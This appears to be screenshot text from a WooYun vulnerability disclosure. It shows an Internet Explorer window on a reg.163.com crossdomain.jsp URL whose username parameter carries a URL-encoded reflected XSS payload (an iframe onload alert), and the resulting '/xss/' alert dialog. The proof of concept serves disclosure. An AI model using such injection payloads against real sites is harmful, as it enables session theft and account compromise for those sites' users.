 跳转提示 - Windows Internet Explorer
http://reg.163.com/crossdomain.jsp?username=%27%3E%3Ciframe/onload=alert%28/xss/%29%3E
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
跳转提示
来自网页的消息
/xss/
确定
www.wooyun.org